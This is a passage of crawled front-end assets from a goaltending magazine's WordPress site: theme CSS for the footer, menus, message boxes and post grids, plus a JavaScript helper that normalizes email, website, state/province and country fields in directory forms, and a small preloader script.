   ========================================= */

.ig-site-footer {
    background: var(--ig-navy);
    color: rgba(255,255,255,0.7);
    padding: 60px 0 40px;
    margin-top: 0;
}

.ig-site-footer__inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
}

.ig-site-footer__grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 60px;
    margin-bottom: 40px;
}

.ig-site-footer__logo {
    height: 50px;
    width: auto;
    margin-bottom: 16px;
}

.ig-site-footer__about p {
    margin: 0;
    color: rgba(255,255,255,0.7);
    font-size: 15px;
    line-height: 1.7;
}

.ig-site-footer__nav h5 {
    color: white;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin: 0 0 16px 0;
}

.ig-site-footer__nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ig-site-footer__nav li {
    list-style: none;
}

.ig-site-footer__nav li::before,
.ig-site-footer__nav li::marker {
    display: none !important;
    content: none !important;
}

.ig-site-footer__nav a {
    color: rgba(255,255,255,0.7);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    line-height: 2.2;
    transition: color var(--ig-transition-base);
}

.ig-site-footer__nav a:hover {
    color: white;
}

.ig-site-footer__bottom {
    border-top: 1px solid rgba(255,255,255,0.1);
    padding-top: 24px;
    text-align: center;
}

.ig-site-footer__bottom p {
    margin: 0;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    color: rgba(255,255,255,0.5);
}

@media (max-width: 900px) {
    .ig-site-footer__grid {
        grid-template-columns: 1fr 1fr;
        gap: 40px;
    }
}

@media (max-width: 600px) {
    .ig-site-footer__grid {
        grid-template-columns: 1fr;
        gap: 32px;
    }
    
    .ig-site-footer {
        padding: 40px 0 30px;
    }
}

/* =========================================
   Header Dropdown Menus
   ========================================= */

.igo-header__dropdown {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    min-width: 180px;
    background: #fff !important;
    border-radius: 8px;
    box-shadow: 0 8px 30px rgba(0,0,0,0.15);
    padding: 8px 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.2s, visibility 0.2s;
    z-index: 1000;
}

.igo-header__nav-item:hover .igo-header__dropdown {
    opacity: 1;
    visibility: visible;
}

.igo-header__dropdown-link {
    display: block;
    padding: 10px 16px;
    color: #1a1a1a !important;
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    font-weight: 500;
    transition: background 0.15s;
}

.igo-header__dropdown-link:hover {
    background: #f5f5f5;
    color: #1a1a1a !important;
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0
body_size: 2668
content:

/* 
 Theme Name:     InGoal
 Author:         David Hutchison
 Author URI:     https://ingoalmag.com
 Template:       Divi
 Version:        1.0 
*/ 


/* ----------- PUT YOUR CUSTOM CSS BELOW THIS LINE -- DO NOT EDIT ABOVE THIS LINE --------------------------- */ 

/* ============================================================
   INGOAL COLOR SYSTEM (CSS variables)
   Define brand-wide colors here and use via:
     color: var(--ingoal-blue);
     background-color: var(--ingoal-grey-light);
   Over time, replace hard-coded hex values with these.
============================================================ */
:root {
  /* Brand blues */
  --ingoal-blue: #012785;
  --ingoal-blue-light: #0073e6;

  /* Feedback / status colors */
  --ingoal-red: #c62828;
  --ingoal-red-light: #ffebee;

  --ingoal-green: #2e7d32;
  --ingoal-green-light: #e8f5e9;

  --ingoal-amber: #f9a825;

  /* Greys / neutrals */
  --ingoal-grey-light: #eceff1;
  --ingoal-grey-mid: #b0bec5;
  --ingoal-grey-dark: #37474f;
}

/* =========================================
   Pagination (WP-PageNavi)
   - Overrides WP-PageNavi plugin styles
   - !important is usually needed here
========================================= */
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 0.3em 0.8em !important; /* override plugin padding */
  background: #999 !important;      /* ensure base background */
  transition: all .5s;
}

.wp-pagenavi span.current {
  background: #333 !important;
}

.wp-pagenavi a:hover {
  background: #333 !important;
}

.wp-pagenavi .pages {
  background: none;
}

/* =========================================
   Header / Menus (Divi + Theme Builder)
========================================= */

/* Logo */
.et_pb_menu__logo img {
  padding-bottom: 10px !important; /* Divi often sets this inline */
}

/* Kill Divi’s default bottom underline on links */
.et_pb_menu .et-menu > li > a:after,
#top-menu > li > a:after {
  display: none !important; /* Divi uses this pseudo-element for underline */
}

/* Mobile burger icon colour */
span.mobile_menu_bar:before {
  color: #fff !important; /* overrides Divi’s default icon color */
}

/* Hide old “Select Page” fallback */
.select_page {
  visibility: hidden;
}

/* Links in dark modules */
.et_pb_bg_layout_dark .et_pb_module_header a {
  color: #fff;
}

/* ---------- Spacing normalization ---------- */
/* Support both Theme Header (#top-menu) and Menu Module (.et-menu) */
#top-menu,
.et_pb_menu .et-menu {
  display: flex;
  gap: 22px; /* uniform spacing between items */
}

/* Remove stray margins/padding from LIs */
#top-menu > li,
.et_pb_menu .et-menu > li {
  margin: 0 !important;  /* Divi adds margins */
  padding: 0 !important; /* and padding on li items */
}

/* Normalize anchor padding; keep decent hit-area */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  display: inline-block;
  padding: 8px 0 !important; /* vertical pad only; horizontal handled by gap */
  line-height: 1.1;
}

/* Add a little extra room only for caret items without affecting layout */
#top-menu .menu-item-has-children > a,
.et_pb_menu .et-menu > .menu-item-has-children > a {
  padding-right: 14px !important;
}

/* Neutralize “current” item padding anomalies */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  padding-left: 0 !important;
}

/* Optional: center the whole menu row (remove comment if you want it centered) */
/*
#et-top-navigation #top-menu-nav,
.et_pb_menu .et_pb_menu__menu {
  justify-content: center;
}
*/

/* ---------- Hover/Focus/Active indicator ---------- */
/* Subtle animated bar that appears on hover/focus and persists on current page */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  background-image: linear-gradient(currentColor, currentColor);
  background-repeat: no-repeat;
  background-position: left calc(100% - 0px);
  background-size: 0% 2px; /* hidden initially */
  transition: background-size 160ms ease-in-out;
}

/* Show bar on hover + keyboard focus */
#top-menu > li > a:hover,
#top-menu > li > a:focus-visible,
.et_pb_menu .et-menu > li > a:hover,
.et_pb_menu .et-menu > li > a:focus-visible {
  background-size: 100% 2px;
}

/* Keep bar visible on the active page items */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  background-size: 100% 2px;
}

/* Respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  #top-menu > li > a,
  .et_pb_menu .et-menu > li > a {
    transition: none;
  }
}

/* =========================================
   Utilities
========================================= */
sup {
  font-size: .6em;
  vertical-align: super;
  bottom: 0;
}

/* Divi/BlockUI overlay tweak (Woo/checkout/loading overlays) */
.blockUI.blockOverlay {
  background-color: #0088d0 !important; /* override inline styles */
  opacity: 0.1 !important;
  box-shadow: 0 0 10px 1px #000 !important;
}

/* Audio player time visibility */
.mejs-time {
  overflow: visible;
  margin-top: -10px;
}

/* Social icons (custom ACF) */
.social-icon {
  display: inline-block;
  font-size: 24px;
  margin-right: 10px;
  color: #333;
  transition: color .3s ease-in-out;
}
.social-icon:hover {
  color: #0073e6;
}

/* Centered social UL (single, de-duped copy) */
ul.centered-social {
  width: 100%;
  text-align: center;
  margin: 0;
}
.centered-social li {
  float: none;
  display: inline-block;
}

/* Footer spacing */
#footer-widgets {
  padding-top: 10px;
}

/* =========================================
   Content: Drop cap
========================================= */
.et-dropcap {
  color: #012785;
  padding-bottom: 10px;
  padding-top: 0;
  margin-top: 0;
  padding-right: 10px;
  font-size: 7.5em;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: grey;
}

/* On mobile (screens ≤ 768px), scale it down */
@media (max-width: 768px) {
  .et-dropcap {
    font-size: 3.75em;
    -webkit-text-stroke-width: 1px; /* optional for better balance */
  }
}

/* =========================================
   Custom “Related Posts” grid (shortcode)
========================================= */
.ingoal-post-list.grid-2-columns {
  display: grid;
  grid-template-columns: 1fr;
  gap: 2rem;
}

@media (min-width: 600px) {
  .ingoal-post-list.grid-2-columns {
    grid-template-columns: 1fr 1fr;
  }
}

@media (min-width: 1024px) {
  .ingoal-post-list.grid-2-columns {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.ingoal-post {
  display: grid;
  grid-template-rows: auto auto 1fr;
  border: 1px solid #ddd;
  padding: 1rem;
  background: #fff;
  text-decoration: none;
  color: inherit;
  transition: all .3s ease;
  height: 100%;
}

.ingoal-post:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 12px rgba(0,0,0,.1);
}

.ingoal-thumb img {
  width: 100%;
  height: auto;
  max-height: 220px;
  object-fit: cover;
  transition: transform .3s ease;
}

.ingoal-post:hover .ingoal-thumb img {
  transform: scale(1.05);
}

.ingoal-title {
  font-size: 1rem;
  margin: .5rem 0 .25rem;
}

.ingoal-excerpt {
  font-size: .9rem;
  color: #555;
  line-height: 1.2;
}

.ingoal-excerpt p {
  margin: 0;
}

/* =========================================
   Content spacing
========================================= */
.et_pb_text h2 {
  margin-top: 1.5rem;
}


/* ============================================================
   INGOAL MESSAGE STYLES (uses CSS variables)
   Reusable message boxes for all systems (gift, referrals,
   membership, login, forms, etc.)
   Usage:
     <div class="ingoal-message ingoal-error">...</div>
     <div class="ingoal-message ingoal-success">...</div>
     <div class="ingoal-message ingoal-warning">...</div>
     <div class="ingoal-message ingoal-info">...</div>
     <div class="ingoal-message ingoal-notice">...</div>
============================================================ */

.ingoal-message {
  padding: 20px;
  margin: 20px 0;
  border-radius: 8px;
  border: 3px solid red;
  background: yellow;
  font-size: 1rem;
  line-height: 1.6;
}

/* Ensure inner <p> tags don’t create spacing gaps */
.ingoal-message p {
  margin: 0;
}

/* Error (red) */
.ingoal-error {
  border-color: var(--ingoal-red);
  background-color: var(--ingoal-red-light);
  color: var(--ingoal-red);
}

/* Success (green) */
.ingoal-success {
  border-color: var(--ingoal-green);
  background-color: var(--ingoal-green-light);
  color: var(--ingoal-green);
}

/* Warning (amber) */
.ingoal-warning {
  border-color: var(--ingoal-amber);
  background-color: #fff8e1;
  color: var(--ingoal-amber);
}

/* Info (blue) */
.ingoal-info {
  border-color: var(--ingoal-blue-light);
  background-color: #e1f5fe;
  color: var(--ingoal-blue-light);
}

/* Neutral notice (grey) */
.ingoal-notice {
  border-color: var(--ingoal-grey-mid);
  background-color: var(--ingoal-grey-light);
  color: var(--ingoal-grey-dark);
}

--- FILE ---
content_type: application/javascript
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/js/directory-forms.js?ver=1769493873
body_size: 4152
content:
/**
 * InGoal Directory Forms - Field Normalization
 * 
 * Apply to any form by adding CSS class: ingoal-directory-form
 * 
 * Handles:
 * - Email fields: trim + lowercase
 * - Website fields: strip www, ensure https://
 * - State/Province fields: convert to 2-letter abbreviation
 * - Country fields: normalize to "Canada" or "USA"
 * 
 * @version 1.0.0
 */

(function() {
    'use strict';

    // =========================================================================
    // State/Province Mappings
    // =========================================================================
    
    const STATE_PROVINCE_MAP = {
        // Canadian Provinces & Territories
        'alberta': 'AB',
        'british columbia': 'BC',
        'manitoba': 'MB',
        'new brunswick': 'NB',
        'newfoundland': 'NL',
        'newfoundland and labrador': 'NL',
        'northwest territories': 'NT',
        'nova scotia': 'NS',
        'nunavut': 'NU',
        'ontario': 'ON',
        'prince edward island': 'PE',
        'pei': 'PE',
        'quebec': 'QC',
        'québec': 'QC',
        'saskatchewan': 'SK',
        'yukon': 'YT',
        'yukon territory': 'YT',
        
        // US States
        'alabama': 'AL',
        'alaska': 'AK',
        'arizona': 'AZ',
        'arkansas': 'AR',
        'california': 'CA',
        'colorado': 'CO',
        'connecticut': 'CT',
        'delaware': 'DE',
        'florida': 'FL',
        'georgia': 'GA',
        'hawaii': 'HI',
        'idaho': 'ID',
        'illinois': 'IL',
        'indiana': 'IN',
        'iowa': 'IA',
        'kansas': 'KS',
        'kentucky': 'KY',
        'louisiana': 'LA',
        'maine': 'ME',
        'maryland': 'MD',
        'massachusetts': 'MA',
        'michigan': 'MI',
        'minnesota': 'MN',
        'mississippi': 'MS',
        'missouri': 'MO',
        'montana': 'MT',
        'nebraska': 'NE',
        'nevada': 'NV',
        'new hampshire': 'NH',
        'new jersey': 'NJ',
        'new mexico': 'NM',
        'new york': 'NY',
        'north carolina': 'NC',
        'north dakota': 'ND',
        'ohio': 'OH',
        'oklahoma': 'OK',
        'oregon': 'OR',
        'pennsylvania': 'PA',
        'rhode island': 'RI',
        'south carolina': 'SC',
        'south dakota': 'SD',
        'tennessee': 'TN',
        'texas': 'TX',
        'utah': 'UT',
        'vermont': 'VT',
        'virginia': 'VA',
        'washington': 'WA',
        'west virginia': 'WV',
        'wisconsin': 'WI',
        'wyoming': 'WY',
        'district of columbia': 'DC',
        'washington dc': 'DC',
        'washington d.c.': 'DC',
        
        // Common misspellings / variations
        'brit columbia': 'BC',
        'b.c.': 'BC',
        'bc': 'BC',
        'ont': 'ON',
        'ont.': 'ON',
        'que': 'QC',
        'que.': 'QC',
        'pq': 'QC',
        'sask': 'SK',
        'sask.': 'SK',
        'man': 'MB',
        'man.': 'MB',
        'alta': 'AB',
        'alta.': 'AB',
        'nfld': 'NL',
        'n.s.': 'NS',
        'n.b.': 'NB',
        'p.e.i.': 'PE',
        'n.w.t.': 'NT',
        'nwt': 'NT',
        'calif': 'CA',
        'calif.': 'CA',
        'colo': 'CO',
        'colo.': 'CO',
        'conn': 'CT',
        'conn.': 'CT',
        'del': 'DE',
        'del.': 'DE',
        'fla': 'FL',
        'fla.': 'FL',
        'ill': 'IL',
        'ill.': 'IL',
        'ind': 'IN',
        'ind.': 'IN',
        'kans': 'KS',
        'kans.': 'KS',
        'mass': 'MA',
        'mass.': 'MA',
        'mich': 'MI',
        'mich.': 'MI',
        'minn': 'MN',
        'minn.': 'MN',
        'miss': 'MS',
        'miss.': 'MS',
        'mont': 'MT',
        'mont.': 'MT',
        'nebr': 'NE',
        'nebr.': 'NE',
        'nev': 'NV',
        'nev.': 'NV',
        'okla': 'OK',
        'okla.': 'OK',
        'oreg': 'OR',
        'oreg.': 'OR',
        'penn': 'PA',
        'penn.': 'PA',
        'penna': 'PA',
        'tenn': 'TN',
        'tenn.': 'TN',
        'tex': 'TX',
        'tex.': 'TX',
        'wash': 'WA',
        'wash.': 'WA',
        'wisc': 'WI',
        'wisc.': 'WI',
        'wis': 'WI',
        'wis.': 'WI',
        'wyo': 'WY',
        'wyo.': 'WY'
    };

    // Valid 2-letter codes (already normalized)
    const VALID_CODES = new Set([
        // Canada
        'AB', 'BC', 'MB', 'NB', 'NL', 'NS', 'NT', 'NU', 'ON', 'PE', 'QC', 'SK', 'YT',
        // USA
        'AL', 'AK', 'AZ', 'AR', 'CA', 'CO', 'CT', 'DE', 'DC', 'FL', 'GA', 'HI', 'ID',
        'IL', 'IN', 'IA', 'KS', 'KY', 'LA', 'ME', 'MD', 'MA', 'MI', 'MN', 'MS', 'MO',
        'MT', 'NE', 'NV', 'NH', 'NJ', 'NM', 'NY', 'NC', 'ND', 'OH', 'OK', 'OR', 'PA',
        'RI', 'SC', 'SD', 'TN', 'TX', 'UT', 'VT', 'VA', 'WA', 'WV', 'WI', 'WY'
    ]);

    // Canadian province codes for country detection
    const CANADIAN_CODES = new Set(['AB', 'BC', 'MB', 'NB', 'NL', 'NS', 'NT', 'NU', 'ON', 'PE', 'QC', 'SK', 'YT']);

    // =========================================================================
    // Country Mappings
    // =========================================================================
    
    const COUNTRY_MAP = {
        // Canada variations
        'canada': 'Canada',
        'can': 'Canada',
        'ca': 'Canada',
        'cdn': 'Canada',
        'canadian': 'Canada',
        'cananda': 'Canada',  // common typo
        'canad': 'Canada',    // common typo
        'canda': 'Canada',    // common typo
        
        // USA variations
        'usa': 'USA',
        'us': 'USA',
        'u.s': 'USA',
        'u.s.': 'USA',
        'u.s.a': 'USA',
        'u.s.a.': 'USA',
        'united states': 'USA',
        'united states of america': 'USA',
        'america': 'USA',
        'american': 'USA',
        'the states': 'USA',
        'states': 'USA',
        'unites states': 'USA',  // common typo
        'untied states': 'USA'   // common typo
    };

    // =========================================================================
    // Normalization Functions
    // =========================================================================

    /**
     * Normalize email: trim and lowercase
     */
    function normalizeEmail(value) {
        if (!value) return value;
        return value.trim().toLowerCase();
    }

    /**
     * Normalize website: strip www, ensure https://
     */
    function normalizeWebsite(value) {
        if (!value) return value;
        
        let url = value.trim().toLowerCase();
        
        // Remove any leading/trailing whitespace or quotes
        url = url.replace(/^["'\s]+|["'\s]+$/g, '');
        
        // Strip www. if present at the start (after protocol or at beginning)
        url = url.replace(/^(https?:\/\/)?www\./i, '$1');
        
        // Add https:// if no protocol
        if (url && !url.match(/^https?:\/\//i)) {
            url = 'https://' + url;
        }
        
        return url;
    }

    /**
     * Normalize state/province to 2-letter code
     */
    function normalizeStateProvince(value) {
        if (!value) return value;
        
        const trimmed = value.trim();
        const upper = trimmed.toUpperCase();
        
        // Already a valid 2-letter code?
        if (upper.length === 2 && VALID_CODES.has(upper)) {
            return upper;
        }
        
        // Look up in mapping
        const lower = trimmed.toLowerCase();
        if (STATE_PROVINCE_MAP[lower]) {
            return STATE_PROVINCE_MAP[lower];
        }
        
        // Return original if no match (might be international)
        return trimmed;
    }

    /**
     * Normalize country to Canada/USA
     */
    function normalizeCountry(value) {
        if (!value) return value;
        
        const trimmed = value.trim();
        const lower = trimmed.toLowerCase();
        
        // Check mapping
        if (COUNTRY_MAP[lower]) {
            return COUNTRY_MAP[lower];
        }
        
        // Return original with proper case if no match
        return trimmed.charAt(0).toUpperCase() + trimmed.slice(1).toLowerCase();
    }

    /**
     * Infer country from state/province code
     */
    function inferCountryFromState(stateCode) {
        if (!stateCode || stateCode.length !== 2) return null;
        
        const upper = stateCode.toUpperCase();
        if (CANADIAN_CODES.has(upper)) {
            return 'Canada';
        }
        if (VALID_CODES.has(upper)) {
            return 'USA';
        }
        return null;
    }

    // =========================================================================
    // Field Detection & Processing
    // =========================================================================

    /**
     * Check if field is an email field
     */
    function isEmailField(input) {
        // Check input type
        if (input.type === 'email') return true;
        
        // Check parent for GF email class
        const wrapper = input.closest('.gfield');
        if (wrapper && wrapper.classList.contains('gfield--type-email')) return true;
        
        // Check common naming patterns
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        if (name.includes('email') || id.includes('email')) return true;
        
        return false;
    }

    /**
     * Check if field is a website/URL field
     */
    function isWebsiteField(input) {
        // Check input type
        if (input.type === 'url') return true;
        
        // Check parent for GF website class
        const wrapper = input.closest('.gfield');
        if (wrapper && wrapper.classList.contains('gfield--type-website')) return true;
        
        // Check common naming patterns
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        if (name.includes('website') || name.includes('url') || 
            id.includes('website') || id.includes('url')) return true;
        
        return false;
    }

    /**
     * Check if field is a state/province field
     */
    function isStateField(input) {
        const wrapper = input.closest('.gfield');
        const label = wrapper ? wrapper.querySelector('.gfield_label') : null;
        const labelText = label ? label.textContent.toLowerCase() : '';
        
        // Check label text
        if (labelText.includes('state') || labelText.includes('province') || 
            labelText.includes('state/prov') || labelText.includes('prov/state')) {
            return true;
        }
        
        // Check input attributes
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        const placeholder = (input.placeholder || '').toLowerCase();
        
        if (name.includes('state') || name.includes('province') ||
            id.includes('state') || id.includes('province') ||
            placeholder.includes('state') || placeholder.includes('province')) {
            return true;
        }
        
        // Check for address field state input (GF address fields)
        if (input.closest('.ginput_address_state') || 
            input.closest('.address_state') ||
            name.includes('_4')) { // GF address state is typically input_X_4
            return true;
        }
        
        return false;
    }

    /**
     * Check if field is a country field
     */
    function isCountryField(input) {
        const wrapper = input.closest('.gfield');
        const label = wrapper ? wrapper.querySelector('.gfield_label') : null;
        const labelText = label ? label.textContent.toLowerCase() : '';
        
        // Check label text
        if (labelText.includes('country') && !labelText.includes('state')) {
            return true;
        }
        
        // Check input attributes
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        const placeholder = (input.placeholder || '').toLowerCase();
        
        if (name.includes('country') || id.includes('country') || 
            placeholder.includes('country')) {
            return true;
        }
        
        // Check for address field country input (GF address fields)
        if (input.closest('.ginput_address_country') || 
            input.closest('.address_country') ||
            name.includes('_6')) { // GF address country is typically input_X_6
            return true;
        }
        
        return false;
    }

    /**
     * Find related country field for a state field
     */
    function findRelatedCountryField(stateInput) {
        const form = stateInput.closest('form');
        if (!form) return null;
        
        // If it's part of an address field, look for sibling country
        const addressContainer = stateInput.closest('.ginput_complex');
        if (addressContainer) {
            const countryInput = addressContainer.querySelector('select[name*="_6"], input[name*="_6"]');
            if (countryInput) return countryInput;
        }
        
        // Otherwise search the form for country fields
        const inputs = form.querySelectorAll('input, select');
        for (const input of inputs) {
            if (isCountryField(input)) {
                return input;
            }
        }
        
        return null;
    }

    // =========================================================================
    // Event Handlers
    // =========================================================================

    /**
     * Process a single input field on blur
     */
    function processField(input) {
        const originalValue = input.value;
        let newValue = originalValue;
        let fieldType = null;
        
        if (isEmailField(input)) {
            newValue = normalizeEmail(originalValue);
            fieldType = 'email';
        } else if (isWebsiteField(input)) {
            newValue = normalizeWebsite(originalValue);
            fieldType = 'website';
        } else if (isStateField(input)) {
            newValue = normalizeStateProvince(originalValue);
            fieldType = 'state';
            
            // Try to auto-fill country if empty
            if (newValue && newValue.length === 2) {
                const countryField = findRelatedCountryField(input);
                if (countryField && !countryField.value) {
                    const inferredCountry = inferCountryFromState(newValue);
                    if (inferredCountry) {
                        countryField.value = inferredCountry;
                        // Trigger change event for any listeners
                        countryField.dispatchEvent(new Event('change', { bubbles: true }));
                        console.log('📍 Auto-filled country:', inferredCountry);
                    }
                }
            }
        } else if (isCountryField(input)) {
            newValue = normalizeCountry(originalValue);
            fieldType = 'country';
        }
        
        if (newValue !== originalValue) {
            input.value = newValue;
            console.log(`✅ Normalized ${fieldType}: "${originalValue}" → "${newValue}"`);
        }
    }

    /**
     * Attach blur handlers to all relevant fields in a form
     */
    function initializeForm(form) {
        const inputs = form.querySelectorAll('input[type="text"], input[type="email"], input[type="url"], select');
        
        inputs.forEach(input => {
            // Skip if already initialized
            if (input.dataset.ingoalNormalized) return;
            
            input.addEventListener('blur', function() {
                processField(this);
            });
            
            input.dataset.ingoalNormalized = 'true';
        });
        
        console.log('📋 InGoal form normalization initialized');
    }

    /**
     * Initialize all directory forms on the page
     */
    function initializeAllForms() {
        const forms = document.querySelectorAll('.ingoal-directory-form form, form.ingoal-directory-form');
        
        // Also check if wrapper has the class
        const wrappers = document.querySelectorAll('.ingoal-directory-form');
        wrappers.forEach(wrapper => {
            const form = wrapper.querySelector('form') || wrapper.closest('form');
            if (form) {
                initializeForm(form);
            }
        });
        
        forms.forEach(form => {
            initializeForm(form);
        });
    }

    // =========================================================================
    // Initialization
    // =========================================================================

    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeAllForms);
    } else {
        initializeAllForms();
    }

    // Re-initialize when Gravity Forms renders (AJAX, multi-page)
    document.addEventListener('gform_post_render', function(event, formId) {
        console.log('🔄 Gravity Form rendered:', formId);
        initializeAllForms();
    });

    // Fallback: MutationObserver for dynamic content
    const observer = new MutationObserver(function(mutations) {
        let shouldReinit = false;
        
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) { // Element node
                        if (node.classList && 
                            (node.classList.contains('gform_page') || 
                             node.classList.contains('gfield') ||
                             node.querySelector && node.querySelector('.ingoal-directory-form'))) {
                            shouldReinit = true;
                        }
                    }
                });
            }
        });
        
        if (shouldReinit) {
            initializeAllForms();
        }
    });

    observer.observe(document.body, { 
        childList: true, 
        subtree: true 
    });

    // Expose for manual triggering if needed
    window.InGoalDirectoryForms = {
        initialize: initializeAllForms,
        normalizeEmail: normalizeEmail,
        normalizeWebsite: normalizeWebsite,
        normalizeStateProvince: normalizeStateProvince,
        normalizeCountry: normalizeCountry
    };

    console.log('✅ InGoal Directory Forms JS loaded');

})();


--- FILE ---
content_type: application/javascript
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0
body_size: -399
content:
window.addEventListener('load', function () {
	var el = document.getElementById('ingoal-preloader');
	if (!el) return;

	setTimeout(function () {
		el.classList.add('is-hidden');
	}, 150);
});
